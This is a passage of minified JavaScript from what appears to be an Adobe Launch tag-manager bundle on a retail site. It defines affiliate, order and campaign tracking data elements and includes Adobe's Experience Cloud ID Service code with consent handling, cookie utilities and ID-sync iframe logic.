e=_satellite.cookie.get("cjevent");_satellite.cookie.remove("cjevent")}else console.log("no cookie");return e}}},"Rakuten - Purchased Products":{defaultValue:"",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){for(var e=[],t=0;t<utag_data.products.length;t++)product={quantity:utag_data.products[t].quantity,unitPrice:utag_data.products[t].unit_price,unitPriceLessTax:utag_data.products[t].unit_price/(1+_satellite.getVar("Rakuten - VAT Rates")),SKU:utag_data.order.hasOwnProperty("customer_type")&&"Existing"===utag_data.order.customer_type?"R_"+utag_data.products[t].sku:utag_data.products[t].sku,productName:utag_data.products[t].name},e.push(product);return e}}},"SF Tax":{defaultValue:"",cleanText:!0,modulePath:"lookup-table-utility/src/lib/dataElements/lookupTable.js",settings:{lookupArray:[{input:"UK",output:"1.20"},{input:"DE",output:"1.19"}],inputVariable:{value:"%SF Country%",dataElement:!0}}},"User SF Customer ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.user.sfcc_customer_id"}},"Product ID":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){if(void 0!==utag_data.products)return utag_data.products[0].id}}},"Order Total":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.order.total"}},"PDP - First product image":{cleanText:!0,modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){var e;return window.matchMedia("(max-width: 767px)").matches?(e=document.querySelector(".product-image.main-image[data-slide='1'] .pdp-main__image").src).substring(0,e.indexOf("?")):(e=document.querySelector(".pdpimage__wrap .pdpimage__item .pdp-main__image").src).substring(0,e.indexOf("?"))}}},"Search Type":{defaultValue:"",cleanText:!0,storageDuration:"pageview",modulePath:"core/src/lib/dataElements/javascriptVariable.js",settings:{path:"utag_data.search.type"}},"Campaign Query Parameters":{defaultValue:"",storageDuration:"pageview",modulePath:"core/src/lib/dataElements/customCode.js",settings:{source:function(){function e(e){e=e.replace(/[\[]/,"\\[").replace(/[\]]/,"\\]");var t=new RegExp("[\\?&]"+e+"=([^&#]*)"),a=t.exec(location.search);return null===a&&(a=(t=new RegExp("[\\#&]"+e+"=([^&]*)")).exec(location.href)),null===a?"":decodeURIComponent(decodeURIComponent(a[1].replace(/\+/g," ")))}return location.search.includes("utm")?e("utm_source")+":"+e("utm_medium")+":"+e("utm_campaign")+":"+e("utm_term")+":"+e("utm_content"):""!==e("cm_mmc")?e("cm_mmc"):void 0}}},"TY customer lastname":{defaultValue:"",cleanText:!0,modulePath:"core/src/lib/dataElements/domAttribute.js",settings:{elementProperty:"innerHTML",elementSelector:"span.lastname"}}},extensions:{"adobe-mcid":{displayName:"Experience Cloud ID Service",hostedLibFilesBaseUrl:"https://assets.adobedtm.com/extensions/EP31a59fd25d824db7be52972a70e94c1c/",settings:{orgId:"BB8502BE53309E540A490D4C@AdobeOrg",doesOptInApply:!1,preOptInApprovalInput:"%onetrustConsentAdobe%"},modules:{"adobe-mcid/src/lib/actions/setCustomerIds.js":{name:"set-customer-ids",displayName:"Set Customer IDs",script:function(e,t,a,s){"use strict";var o=a("../sharedModules/mcidInstance"),i=s.logger,n=function(e){return"string"==typeof e&&e.length>0},r=function(e){var t={},a=[];return e.forEach((function(e){var s=e.integrationCode,o=e.value;n(s)&&n(o)?(t[s]={id:o},e.hasOwnProperty("authState")&&(t[e.integrationCode].authState=e.authState),e.hasOwnProperty("hashType")&&(t[e.integrationCode].hashType=e.hashType)):a.push(e)})),a.length&&i.warn("Rejected these customer ids: "+JSON.stringify(a)),t};e.exports=function(e){if(o){var t=r(e.customerIds);o.setCustomerIDs(t),i.info("Set Customer IDs: "+JSON.stringify(t))}else i.warn("MCID instance cannot be found. Cannot set Customer IDs.")}}},"adobe-mcid/src/lib/sharedModules/mcidInstance.js":{script:function(e,t,a,s){"use strict";var o=a("@adobe/reactor-document"),i=a("../codeLibrary/VisitorAPI"),n=a("../../view/utils/timeUnits"),r=function(e){return e.reduce((function(e,t){var a=/^(true|false)$/i.test(t.value)?JSON.parse(t.value):t.value;return e[t.name]=a,e}),{})},c=function(e){var t=s.getExtensionSettings()
;if("string"!=typeof t.orgId)throw new TypeError("Org ID is not a string.");var a=r(t.variables||[]),o=t.doesOptInApply;o&&("boolean"==typeof o?a.doesOptInApply=o:t.optInCallback&&(a.doesOptInApply=t.optInCallback));var i=t.isOptInStorageEnabled;i&&(a.isOptInStorageEnabled=i);var c=t.optInCookieDomain;c&&(a.optInCookieDomain=c);var d=t.optInStorageExpiry;if(d){var l=t.timeUnit;if(l&&n[l]){var u=d*n[l];a.optInStorageExpiry=u}}else!0===i&&(a.optInStorageExpiry=33696e3);var m=t.previousPermissions;m&&(a.previousPermissions=m);var g=t.preOptInApprovals;if(g)a.preOptInApprovals=g;else{var b=t.preOptInApprovalInput;b&&(a.preOptInApprovals=b)}var p=t.isIabContext;p&&(a.isIabContext=p);var f=e.getInstance(t.orgId,a);return s.logger.info('Created instance using orgId: "'+t.orgId+'"'),s.logger.info("Set variables: "+JSON.stringify(a)),f.getMarketingCloudVisitorID((function(e){s.logger.info("Obtained Marketing Cloud Visitor Id: "+e)}),!0),f},d=function(e){return(s.getExtensionSettings().pathExclusions||[]).some((function(t){return t.valueIsRegex?new RegExp(t.value,"i").test(e):t.value===e}))},l=null;_satellite.getVisitorId=function(){return l},d(o.location.pathname)?s.logger.warn("MCID library not loaded. One of the path exclusions matches the current path."):l=c(i),e.exports=l},name:"mcid-instance",shared:!0},"adobe-mcid/src/lib/codeLibrary/VisitorAPI.js":{script:function(e){e.exports=function(){!function(){"use strict";function e(t){return(e="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(t)}function t(e,t,a){return t in e?Object.defineProperty(e,t,{value:a,enumerable:!0,configurable:!0,writable:!0}):e[t]=a,e}function a(){return{callbacks:{},add:function(e,t){this.callbacks[e]=this.callbacks[e]||[];var a=this.callbacks[e].push(t)-1,s=this;return function(){s.callbacks[e].splice(a,1)}},execute:function(e,t){if(this.callbacks[e]){t=(t=void 0===t?[]:t)instanceof Array?t:[t];try{for(;this.callbacks[e].length;){var a=this.callbacks[e].shift();"function"==typeof a?a.apply(null,t):a instanceof Array&&a[1].apply(a[0],t)}delete this.callbacks[e]}catch(e){}}},executeAll:function(e,t){(t||e&&!V.isObjectEmpty(e))&&Object.keys(this.callbacks).forEach((function(t){var a=void 0!==e[t]?e[t]:"";this.execute(t,a)}),this)},hasCallbacks:function(){return Boolean(Object.keys(this.callbacks).length)}}}function s(e,t,a){var s=null==e?void 0:e[t];return void 0===s?a:s}function o(e){for(var t=/^\d+$/,a=0,s=e.length;a<s;a++)if(!t.test(e[a]))return!1;return!0}function i(e,t){for(;e.length<t.length;)e.push("0");for(;t.length<e.length;)t.push("0")}function n(e,t){for(var a=0;a<e.length;a++){var s=parseInt(e[a],10),o=parseInt(t[a],10);if(s>o)return 1;if(o>s)return-1}return 0}function r(e,t){if(e===t)return 0;var a=e.toString().split("."),s=t.toString().split(".");return o(a.concat(s))?(i(a,s),n(a,s)):NaN}function c(e){return e===Object(e)&&0===Object.keys(e).length}function d(e){return"function"==typeof e||e instanceof Array&&e.length}function l(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){return!0};this.log=le("log",e,t),this.warn=le("warn",e,t),this.error=le("error",e,t)}function u(){var e=(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}).cookieName,t=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies;if(!e||!t)return{get:Se,set:Se,remove:Se};var a={remove:function(){t.remove(e)},get:function(){var a=t.get(e),s={};try{s=JSON.parse(a)}catch(a){s={}}return s},set:function(s,o){o=o||{};var i=a.get(),n=Object.assign(i,s);t.set(e,JSON.stringify(n),{domain:o.optInCookieDomain||"",cookieLifetime:o.optInStorageExpiry||3419e4,secure:o.secure,sameSite:o.sameSite,expires:!0})}};return a}function m(e){this.name=this.constructor.name,this.message=e,"function"==typeof Error.captureStackTrace?Error.captureStackTrace(this,this.constructor):this.stack=new Error(e).stack}function g(){function e(e,t){var a=pe(e);return a.length?a.every((function(e){return!!t[e]})):fe(t)}function t(){R(k),E(te.COMPLETE),h(v.status,v.permissions),r&&f.set(v.permissions,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g}),_.execute(Ie)}function a(e){return function(a,s){if(!ve(a))throw new Error("[OptIn] Invalid category(-ies). Please use the `OptIn.Categories` enum.");return E(te.CHANGED),Object.assign(k,he(pe(a),e)),s||t(),v}}var s=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},o=s.doesOptInApply,i=s.previousPermissions,n=s.preOptInApprovals,r=s.isOptInStorageEnabled,c=s.optInCookieDomain,d=s.optInStorageExpiry,l=s.isIabContext,m=s.secureCookie,g=s.sameSiteCookie,b=(arguments.length>1&&void 0!==arguments[1]?arguments[1]:{}).cookies,p=ke(i);Ee(p,"Invalid `previousPermissions`!"),Ee(n,"Invalid `preOptInApprovals`!");var f=u({cookieName:"adobeujs-optin"},{cookies:b}),v=this,h=ee(v),_=re(),y=Pe(p),P=Pe(n),j=r?f.get():{},C={},x=function(e,t){return je(e)||t&&je(t)?te.COMPLETE:te.PENDING}(y,j),S=function(e,t,a){var s=he(ne,!o);return o?Object.assign({},s,e,t,a):s}(P,y,j),k=_e(S),E=function(e){return x=e},R=function(e){return S=e};v.deny=a(!1),v.approve=a(!0),v.denyAll=v.deny.bind(v,ne),v.approveAll=v.approve.bind(v,ne),v.isApproved=function(t){return e(t,v.permissions)},v.isPreApproved=function(t){return e(t,P)},v.fetchPermissions=function(e){var t=arguments.length>1&&void 0!==arguments[1]&&arguments[1],a=t?v.on(te.COMPLETE,e):Se;return!o||o&&v.isComplete||n?e(v.permissions):t||_.add(Ie,(function(){return e(v.permissions)})),a},v.complete=function(){v.status===te.CHANGED&&t()},v.registerPlugin=function(e){if(!e||!e.name||"function"!=typeof e.onRegister)throw new Error(Oe);C[e.name]||(C[e.name]=e,e.onRegister.call(e,v))},v.execute=Ve(C),v.memoizeContent=function(e){xe(e)&&f.set(e,{optInCookieDomain:c,optInStorageExpiry:d,secure:m,sameSite:g})},v.getMemoizedContent=function(e){var t=f.get();if(t)return t[e]},Object.defineProperties(v,{permissions:{get:function(){return S}},status:{get:function(){return x}},Categories:{get:function(){return ae}},doesOptInApply:{get:function(){return!!o}},isPending:{get:function(){return v.status===te.PENDING}},isComplete:{get:function(){return v.status===te.COMPLETE}},__plugins:{get:function(){return Object.keys(C)}},isIabContext:{get:function(){return l}}})}function b(e,t){function a(){o=null,e.call(e,new m("The call took longer than you wanted!"))}function s(){o&&(clearTimeout(o),e.apply(e,arguments))}if(void 0===t)return e;var o=setTimeout(a,t);return s}function p(){if(window.__tcfapi)return window.__tcfapi;var e=window;if(e!==window.top){for(var t;!t;){e=e.parent;try{e.frames.__tcfapiLocator&&(t=e)}catch(e){}if(e===window.top)break}if(t){var a={};return window.__tcfapi=function(e,s,o,i){var n=Math.random()+"",r={__tcfapiCall:{command:e,parameter:i,version:s,callId:n}};a[n]=o,t.postMessage(r,"*")},window.addEventListener("message",(function(e){var t=e.data;if("string"==typeof t)try{t=JSON.parse(e.data)}catch(e){}if(t.__tcfapiReturn){var s=t.__tcfapiReturn;"function"==typeof a[s.callId]&&(a[s.callId](s.returnValue,s.success),delete a[s.callId])}}),!1),window.__tcfapi}ge.error("__tcfapi not found")}else ge.error("__tcfapi not found")}function f(e,t){var a=arguments.length>2&&void 0!==arguments[2]?arguments[2]:[],s=!0===e.vendor.consents[t],o=a.every((function(t){return!0===e.purpose.consents[t]}));return s&&o}function v(){var e=this;e.name="iabPlugin",e.version="0.0.2";var t,a=re(),s={transparencyAndConsentData:null},o=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};return s[e]=t};e.fetchConsentData=function(e){var t=b(e.callback,e.timeout);i({callback:t})},e.isApproved=function(e){var t=e.callback,a=e.category,o=e.timeout;if(s.transparencyAndConsentData)return t(null,f(s.transparencyAndConsentData,se[a],oe[a]));var n=b((function(e,s){t(e,f(s,se[a],oe[a]))}),o);i({category:a,callback:n})},e.onRegister=function(a){t=a;var s=Object.keys(se),o=function(e,t){!e&&t&&(s.forEach((function(e){var s=f(t,se[e],oe[e]);a[s?"approve":"deny"](e,!0)})),a.complete())};e.fetchConsentData({callback:o})};var i=function(e){var i=e.callback;if(s.transparencyAndConsentData)return i(null,s.transparencyAndConsentData);a.add("FETCH_CONSENT_DATA",i),n((function(e,i){if(i){var n=_e(e),r=t.getMemoizedContent("iabConsentHash"),c=me(n.tcString).toString(32);n.consentString=e.tcString,n.hasConsentChangedSinceLastCmpPull=r!==c,o("transparencyAndConsentData",n),t.memoizeContent({iabConsentHash:c})}a.execute("FETCH_CONSENT_DATA",[null,s.transparencyAndConsentData])}))},n=function(e){var t=Ae(se),a=p();"function"==typeof a&&a("getTCData",2,e,t)}}var h="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};Object.assign=Object.assign||function(e){for(var t,a,s=1;s<arguments.length;++s)for(t in a=arguments[s])Object.prototype.hasOwnProperty.call(a,t)&&(e[t]=a[t]);return e};var _,y,P={MESSAGES:{HANDSHAKE:"HANDSHAKE",GETSTATE:"GETSTATE",PARENTSTATE:"PARENTSTATE"},STATE_KEYS_MAP:{MCMID:"MCMID",MCAID:"MCAID",MCAAMB:"MCAAMB",MCAAMLH:"MCAAMLH",MCOPTOUT:"MCOPTOUT",CUSTOMERIDS:"CUSTOMERIDS"},ASYNC_API_MAP:{MCMID:"getMarketingCloudVisitorID",MCAID:"getAnalyticsVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",ALLFIELDS:"getVisitorValues"},SYNC_API_MAP:{CUSTOMERIDS:"getCustomerIDs"},ALL_APIS:{MCMID:"getMarketingCloudVisitorID",MCAAMB:"getAudienceManagerBlob",MCAAMLH:"getAudienceManagerLocationHint",MCOPTOUT:"isOptedOut",MCAID:"getAnalyticsVisitorID",CUSTOMERIDS:"getCustomerIDs",ALLFIELDS:"getVisitorValues"},FIELDGROUP_TO_FIELD:{MC:"MCMID",A:"MCAID",AAM:"MCAAMB"},FIELDS:{MCMID:"MCMID",MCOPTOUT:"MCOPTOUT",MCAID:"MCAID",MCAAMLH:"MCAAMLH",MCAAMB:"MCAAMB"},AUTH_STATE:{UNKNOWN:0,AUTHENTICATED:1,LOGGED_OUT:2},OPT_OUT:{GLOBAL:"global"},SAME_SITE_VALUES:{LAX:"Lax",STRICT:"Strict",NONE:"None"}},j=P.STATE_KEYS_MAP,C=function(e){function t(){}function a(t,a){var s=this;return function(){var o=e(0,t),i={};return i[t]=o,s.setStateAndPublish(i),a(o),o}}this.getMarketingCloudVisitorID=function(e){e=e||t;var s=this.findField(j.MCMID,e),o=a.call(this,j.MCMID,e);return void 0!==s?s:o()},this.getVisitorValues=function(e){this.getMarketingCloudVisitorID((function(t){e({MCMID:t})}))}},x=P.MESSAGES,S=P.ASYNC_API_MAP,k=P.SYNC_API_MAP,E=function(){function e(){}function t(e,t){var a=this;return function(){return a.callbackRegistry.add(e,t),a.messageParent(x.GETSTATE),""}}function a(a){this[S[a]]=function(s){s=s||e;var o=this.findField(a,s),i=t.call(this,a,s);return void 0!==o?o:i()}}function s(t){this[k[t]]=function(){return this.findField(t,e)||{}}}Object.keys(S).forEach(a,this),Object.keys(k).forEach(s,this)},R=P.ASYNC_API_MAP,A=function(){Object.keys(R).forEach((function(e){this[R[e]]=function(t){this.callbackRegistry.add(e,t)}}),this)},V=function(e,t){return e(t={exports:{}},t.exports),t.exports}((function(t,a){a.isObjectEmpty=function(e){return e===Object(e)&&0===Object.keys(e).length},a.isValueEmpty=function(e){return""===e||a.isObjectEmpty(e)};var s=function(){var e=navigator.appName,t=navigator.userAgent;return"Microsoft Internet Explorer"===e||t.indexOf("MSIE ")>=0||t.indexOf("Trident/")>=0&&t.indexOf("Windows NT 6")>=0};a.getIeVersion=function(){return document.documentMode?document.documentMode:s()?7:null},a.isFirefox=function(e){return!!/Firefox\/([0-9\.]+)(?:\s|$)/.test(e||window.navigator.userAgent)},a.encodeAndBuildRequest=function(e,t){return e.map(encodeURIComponent).join(t)},a.isObject=function(t){return null!==t&&"object"===e(t)&&!1===Array.isArray(t)},a.defineGlobalNamespace=function(){return window.adobe=a.isObject(window.adobe)?window.adobe:{},window.adobe},a.pluck=function(e,t){return t.reduce((function(t,a){return e[a]&&(t[a]=e[a]),t}),Object.create(null))},a.parseOptOut=function(e,t,a){t||(t=a,e.d_optout&&e.d_optout instanceof Array&&(t=e.d_optout.join(",")));var s=parseInt(e.d_ottl,10);return isNaN(s)&&(s=7200),{optOut:t,d_ottl:s}},a.normalizeBoolean=function(e){var t=e;return"true"===e?t=!0:"false"===e&&(t=!1),t}})),I=(V.isObjectEmpty,V.isValueEmpty,V.getIeVersion,V.isFirefox,V.encodeAndBuildRequest,V.isObject,V.defineGlobalNamespace,V.pluck,V.parseOptOut,V.normalizeBoolean,a),O=P.MESSAGES,N={0:"prefix",1:"orgID",2:"state"},w=function(e,t){this.parse=function(e){try{var t={};return e.data.split("|").forEach((function(e,a){void 0!==e&&(t[N[a]]=2!==a?e:JSON.parse(e))})),t}catch(e){}},this.isInvalid=function(a){var s=this.parse(a);if(!s||Object.keys(s).length<2)return!0;var o=e!==s.orgID,i=!t||a.origin!==t,n=-1===Object.keys(O).indexOf(s.prefix);return o||i||n},this.send=function(a,s,o){var i=s+"|"+e;o&&o===Object(o)&&(i+="|"+JSON.stringify(o));try{a.postMessage(i,t)}catch(e){}}},T=P.MESSAGES,D=function(e,t,a,s){function o(e){Object.assign(g,e)}function i(e){Object.assign(g.state,e),Object.assign(g.state.ALLFIELDS,e),g.callbackRegistry.executeAll(g.state)}function n(e){if(!f.isInvalid(e)){p=!1;var t=f.parse(e);g.setStateAndPublish(t.state)}}function r(e){!p&&b&&(p=!0,f.send(s,e))}function c(){o(new C(a._generateID)),g.getMarketingCloudVisitorID(),g.callbackRegistry.executeAll(g.state,!0),h.removeEventListener("message",d)}function d(e){if(!f.isInvalid(e)){var t=f.parse(e);p=!1,h.clearTimeout(g._handshakeTimeout),h.removeEventListener("message",d),o(new E(g)),h.addEventListener("message",n),g.setStateAndPublish(t.state),g.callbackRegistry.hasCallbacks()&&r(T.GETSTATE)}}function l(){b&&postMessage?(h.addEventListener("message",d),r(T.HANDSHAKE),g._handshakeTimeout=setTimeout(c,250)):c()}function u(){h.s_c_in||(h.s_c_il=[],h.s_c_in=0),g._c="Visitor",g._il=h.s_c_il,g._in=h.s_c_in,g._il[g._in]=g,h.s_c_in++}function m(){function e(e){0!==e.indexOf("_")&&"function"==typeof a[e]&&(g[e]=function(){})}Object.keys(a).forEach(e),g.getSupplementalDataID=a.getSupplementalDataID,g.isAllowed=function(){return!0}}var g=this,b=t.whitelistParentDomain;g.state={ALLFIELDS:{}},g.version=a.version,g.marketingCloudOrgID=e,g.cookieDomain=a.cookieDomain||"",g._instanceType="child";var p=!1,f=new w(e,b);g.callbackRegistry=I(),g.init=function(){u(),m(),o(new A(g)),l()},g.findField=function(e,t){if(void 0!==g.state[e])return t(g.state[e]),g.state[e]},g.messageParent=r,g.setStateAndPublish=i},L=P.MESSAGES,U=P.ALL_APIS,M=P.ASYNC_API_MAP,F=P.FIELDGROUP_TO_FIELD,B=function(e,t){function a(){var t={};return Object.keys(U).forEach((function(a){var s=U[a],o=e[s]();V.isValueEmpty(o)||(t[a]=o)})),t}function s(){var t=[];return e._loading&&Object.keys(e._loading).forEach((function(a){if(e._loading[a]){var s=F[a];t.push(s)}})),t.length?t:null}function o(t){return function a(){var o=s();if(o){var i=M[o[0]];e[i](a,!0)}else t()}}function i(e,s){var o=a();t.send(e,s,o)}function n(e){c(e),i(e,L.HANDSHAKE)}function r(e){o((function(){i(e,L.PARENTSTATE)}))()}function c(a){function s(s){o.call(e,s),t.send(a,L.PARENTSTATE,{CUSTOMERIDS:e.getCustomerIDs()})}var o=e.setCustomerIDs;e.setCustomerIDs=s}return function(e){t.isInvalid(e)||(t.parse(e).prefix===L.HANDSHAKE?n:r)(e.source)}},H=function(e,t){function a(e){return function(a){s[e]=a,++o===i&&t(s)}}var s={},o=0,i=Object.keys(e).length;Object.keys(e).forEach((function(t){var s=e[t];if(s.fn){var o=s.args||[];o.unshift(a(t)),s.fn.apply(s.context||null,o)}}))},G={get:function(e){e=encodeURIComponent(e);var t=(";"+document.cookie).split(" ").join(";"),a=t.indexOf(";"+e+"="),s=a<0?a:t.indexOf(";",a+1);return a<0?"":decodeURIComponent(t.substring(a+2+e.length,s<0?t.length:s))},set:function(e,t,a){var o=s(a,"cookieLifetime"),i=s(a,"expires"),n=s(a,"domain"),r=s(a,"secure"),c=s(a,"sameSite"),d=r?"Secure":"",l=c?"SameSite="+c+";":"";if(i&&"SESSION"!==o&&"NONE"!==o){var u=""!==t?parseInt(o||0,10):-60;if(u)(i=new Date).setTime(i.getTime()+1e3*u);else if(1===i){var m=(i=new Date).getYear();i.setYear(m+2+(m<1900?1900:0))}}else i=0;return e&&"NONE"!==o?(document.cookie=encodeURIComponent(e)+"="+encodeURIComponent(t)+"; path=/;"+(i?" expires="+i.toGMTString()+";":"")+(n?" domain="+n+";":"")+l+d,this.get(e)===t):0},remove:function(e,t){var a=s(t,"domain");a=a?" domain="+a+";":"";var o=s(t,"secure"),i=s(t,"sameSite"),n=o?"Secure":"",r=i?"SameSite="+i+";":"";document.cookie=encodeURIComponent(e)+"=; Path=/; Expires=Thu, 01 Jan 1970 00:00:01 GMT;"+a+r+n}},q=function(e,t){!e&&h.location&&(e=h.location.hostname);var a,s=e.split("."),o=t||{};for(a=s.length-2;a>=0;a--)if(o.domain=s.slice(a).join("."),G.set("TEST_AMCV_COOKIE_WRITE","cookie",o))return G.remove("TEST_AMCV_COOKIE_WRITE",o),o.domain;return""},K={compare:r,isLessThan:function(e,t){return r(e,t)<0},areVersionsDifferent:function(e,t){return 0!==r(e,t)},isGreaterThan:function(e,t){return r(e,t)>0},isEqual:function(e,t){return 0===r(e,t)}},W=!!h.postMessage,X={postMessage:function(e,t,a){var s=1;t&&(W?a.postMessage(e,t.replace(/([^:]+:\/\/[^\/]+).*/,"$1")):t&&(a.location=t.replace(/#.*$/,"")+"#"+ +new Date+s+++"&"+e))},receiveMessage:function(e,t){var a;try{W&&(e&&(a=function(a){if("string"==typeof t&&a.origin!==t||"[object Function]"===Object.prototype.toString.call(t)&&!1===t(a.origin))return!1;e(a)}),h.addEventListener?h[e?"addEventListener":"removeEventListener"]("message",a):h[e?"attachEvent":"detachEvent"]("onmessage",a))}catch(e){}}},z=function(e){var t,a,s="0123456789",o="",i="",n=8,r=10,c=10,d=(""+Date.now()).substr(-6).split("").reverse("").join("");if(1==e){for(s+="ABCDEF",t=0;16>t;t++)a=Math.floor(Math.random()*n),4>t&&d[t]<n&&(a=+d[t]),o+=s.substring(a,a+1),a=Math.floor(Math.random()*n),i+=s.substring(a,a+1),n=16;return o+"-"+i}for(t=0;19>t;t++)a=Math.floor(Math.random()*r),6>t&&d[t]<r?(o+=d[t],a=d[t]):o+=s.substring(a,a+1),0===t&&9==a?r=3:((1==t||2==t)&&10!=r&&2>a||2<t)&&(r=10),a=Math.floor(Math.random()*c),i+=s.substring(a,a+1),0===t&&9==a?c=3:((1==t||2==t)&&10!=c&&2>a||2<t)&&(c=10);return o+i},Y=function(e){return{corsMetadata:function(){var e="none",t=!0;return"undefined"!=typeof XMLHttpRequest&&XMLHttpRequest===Object(XMLHttpRequest)&&("withCredentials"in new XMLHttpRequest?e="XMLHttpRequest":"undefined"!=typeof XDomainRequest&&XDomainRequest===Object(XDomainRequest)&&(t=!1),Object.prototype.toString.call(h.HTMLElement).indexOf("Constructor")>0&&(t=!1)),{corsType:e,corsCookiesEnabled:t}}(),getCORSInstance:function(){return"none"===this.corsMetadata.corsType?null:new h[this.corsMetadata.corsType]},fireCORS:function(t,a){function s(e){var a;try{if((a=JSON.parse(e))!==Object(a))return void o.handleCORSError(t,null,"Response is not JSON")}catch(e){return void o.handleCORSError(t,e,"Error parsing response as JSON")}try{for(var s=t.callback,i=h,n=0;n<s.length;n++)i=i[s[n]];i(a)}catch(e){o.handleCORSError(t,e,"Error forming callback function")}}var o=this;a&&(t.loadErrorHandler=a);try{var i=this.getCORSInstance();i.open("get",t.corsUrl+"&ts="+(new Date).getTime(),!0),"XMLHttpRequest"===this.corsMetadata.corsType&&(i.withCredentials=!0,i.timeout=e.loadTimeout,i.setRequestHeader("Content-Type","application/x-www-form-urlencoded"),i.onreadystatechange=function(){4===this.readyState&&200===this.status&&s(this.responseText)}),i.onerror=function(e){o.handleCORSError(t,e,"onerror")},i.ontimeout=function(e){o.handleCORSError(t,e,"ontimeout")},i.send(),e._log.requests.push(t.corsUrl)}catch(e){this.handleCORSError(t,e,"try-catch")}},handleCORSError:function(t,a,s){e.CORSErrors.push({corsData:t,error:a,description:s}),t.loadErrorHandler&&("ontimeout"===s?t.loadErrorHandler(!0):t.loadErrorHandler(!1))}}},J={POST_MESSAGE_ENABLED:!!h.postMessage,DAYS_BETWEEN_SYNC_ID_CALLS:1,MILLIS_PER_DAY:864e5,ADOBE_MC:"adobe_mc",ADOBE_MC_SDID:"adobe_mc_sdid",VALID_VISITOR_ID_REGEX:/^[0-9a-fA-F\-]+$/,ADOBE_MC_TTL_IN_MIN:5,VERSION_REGEX:/vVersion\|((\d+\.)?(\d+\.)?(\*|\d+))(?=$|\|)/,FIRST_PARTY_SERVER_COOKIE:"s_ecid"},$=function(e,t){var a=h.document;return{THROTTLE_START:3e4,MAX_SYNCS_LENGTH:649,throttleTimerSet:!1,id:null,onPagePixels:[],iframeHost:null,getIframeHost:function(e){if("string"==typeof e){var t=e.split("/");return t[0]+"//"+t[2]}},subdomain:null,url:null,getUrl:function(){var t,s="http://fast.",o="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.origin);return this.subdomain||(this.subdomain="nosubdomainreturned"),e.loadSSL&&(s=e.idSyncSSLUseAkamai?"https://fast.":"https://"),t=s+this.subdomain+".demdex.net/dest5.html"+o,this.iframeHost=this.getIframeHost(t),this.id="destination_publishing_iframe_"+this.subdomain+"_"+e.idSyncContainerID,t},checkDPIframeSrc:function(){var t="?d_nsid="+e.idSyncContainerID+"#"+encodeURIComponent(a.location.href);"string"==typeof e.dpIframeSrc&&e.dpIframeSrc.length&&(this.id="destination_publishing_iframe_"+(e._subdomain||this.subdomain||(new Date).getTime())+"_"+e.idSyncContainerID,this.iframeHost=this.getIframeHost(e.dpIframeSrc),this.url=e.dpIframeSrc+t)},idCallNotProcesssed:null,doAttachIframe:!1,startedAttachingIframe:!1,iframeHasLoaded:null,iframeIdChanged:null,newIframeCreated:null,originalIframeHasLoadedAlready:null,iframeLoadedCallbacks:[],regionChanged:!1,timesRegionChanged:0,sendingMessages:!1,messages:[],messagesPosted:[],messagesReceived:[],messageSendingInterval:J.POST_MESSAGE_ENABLED?null:100,onPageDestinationsFired:[],jsonForComparison:[],jsonDuplicates:[],jsonWaiting:[],jsonProcessed:[],canSetThirdPartyCookies:!0,receivedThirdPartyCookiesNotification:!1,readyToAttachIframePreliminary:function(){return!(e.idSyncDisableSyncs||e.disableIdSyncs||e.idSyncDisable3rdPartySyncing||e.disableThirdPartyCookies||e.disableThirdPartyCalls)},readyToAttachIframe:function(){return this.readyToAttachIframePreliminary()&&(this.doAttachIframe||e._doAttachIframe)&&(this.subdomain&&"nosubdomainreturned"!==this.subdomain||e._subdomain)&&this.url&&!this.startedAttachingIframe},attachIframe:function(){function e(){(o=a.createElement("iframe")).sandbox="allow-scripts allow-same-origin",o.title="Adobe ID Syncing iFrame",o.id=s.id,o.name=s.id+"_name",o.style.cssText="display: none; width: 0; height: 0;",o.src=s.url,s.newIframeCreated=!0,t(),a.body.appendChild(o)}function t(e){o.addEventListener("load",(function(){o.className="aamIframeLoaded",s.iframeHasLoaded=!0,s.fireIframeLoadedCallbacks(e),s.requestToProcess()}))}this.startedAttachingIframe=!0;var s=this,o=a.getElementById(this.id);o?"IFRAME"!==o.nodeName?(this.id+="_2",this.iframeIdChanged=!0,e()):(this.newIframeCreated=!1,"aamIframeLoaded"!==o.className?(this.originalIframeHasLoadedAlready=!1,t("The destination publishing iframe already exists from a different library, but hadn't loaded yet.")):(this.originalIframeHasLoadedAlready=!0,this.iframeHasLoaded=!0,this.iframe=o,this.fireIframeLoadedCallbacks("The destination publishing iframe already exists from a different library, and had loaded alresady."),this.requestToProcess())):e(),this.iframe=o},fireIframeLoadedCallbacks:function(e){this.iframeLoadedCallbacks.forEach((function(t){"function"==typeof t&&t({message:e||"The destination publishing iframe was attached and loaded successfully."})})),this.iframeLoadedCallbacks=[]},requestToProcess:function(t){function a(){o.jsonForComparison.push(t),o.jsonWaiting.push(t),o.processSyncOnPage(t)}var s,o=this;if(t===Object(t)&&t.ibs)if(s=JSON.stringify(t.ibs||[]),this.jsonForComparison.length){var i,n,r,c=!1;for(i=0,n=this.jsonForComparison.length;i<n;i++)if(r=this.jsonForComparison[i],s===JSON.stringify(r.ibs||[])){c=!0;break}c?this.jsonDuplicates.push(t):a()}else 